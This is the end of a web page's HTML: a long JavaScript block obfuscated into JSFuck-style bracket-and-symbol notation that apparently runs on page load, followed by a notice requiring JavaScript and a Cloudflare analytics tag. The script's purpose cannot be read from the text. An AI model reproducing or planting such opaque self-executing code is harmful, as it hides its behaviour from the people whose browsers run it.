[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]])+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(+(!+[]+!+[]+!+[]+[!+[]+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]])+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[+!+[]]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(![]+[])[+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[+!+[]+[!+[]+!+[]+!+[]]]+([+[]]+![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[!+[]+!+[]+[+[]]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[!+[]+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(+(+!+[]+(!+[]+[])[!+[]+!+[]+!+[]]+[+!+[]]+[+[]]+[+[]]+[+[]])+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[+!+[]+[!+[]+!+[]+!+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[+!+[]+[!+[]+!+[]+!+[]]]+([+[]]+![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[!+[]+!+[]+[+[]]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[+!+[]]]+([]+[])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[!+[]+!+[]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[+!+[]+[!+[]+!+[]+!+[]]]+([+[]]+![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[!+[]+!+[]+[+[]]]+[[]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]([[]])+[]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+([+[]]+![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[!+[]+!+[]+[+[]]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]](+[![]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])[!+[]+!+[]+[+!+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]]((+((+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]+[+[]]+[+[]]+[+[]]+[+[]]+[+[]]+[+!+[]]])+[])[!+[]+!+[]]+[+!+[]])+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]](+[![]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])[!+[]+!+[]+[+!+[]]])</script>
<noscript>
        <style>
            .noscript-message {
                color: red;
                font-weight: bold;
            }
        </style>
        <div class="noscript-message">
            This page requires JavaScript to be enabled in your browser. Please enable JavaScript to continue.
        </div>
</noscript>
</center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de64c81bdf12486ba8a905eb21bebf2b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

